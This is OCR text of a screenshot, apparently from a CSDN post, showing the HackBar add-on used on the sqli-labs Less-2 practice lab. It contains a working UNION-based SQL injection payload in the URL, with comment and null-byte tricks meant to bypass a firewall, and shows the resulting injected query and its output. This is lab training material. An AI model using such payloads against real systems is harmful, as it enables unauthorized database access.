 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
迪总
Less-2 **Error Based- Intige...
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://39.96.44.170/sqlilabs/Less-2/?id=-1 union/*%00*/%23a%0A/*!/*!select 1,2,3*/;%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union/**/#a /*!/*!select 1,2,3*/;# LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
CSDN @ranzi.